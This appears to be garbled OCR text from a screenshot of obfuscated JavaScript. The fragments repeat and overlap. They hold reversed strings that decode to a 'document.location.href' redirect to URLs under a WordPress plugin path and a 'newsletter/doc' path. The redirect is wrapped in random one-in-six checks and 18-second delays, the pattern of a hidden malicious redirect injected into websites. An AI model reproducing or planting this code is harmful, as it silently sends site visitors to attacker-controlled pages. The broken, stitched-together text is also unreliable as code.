
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-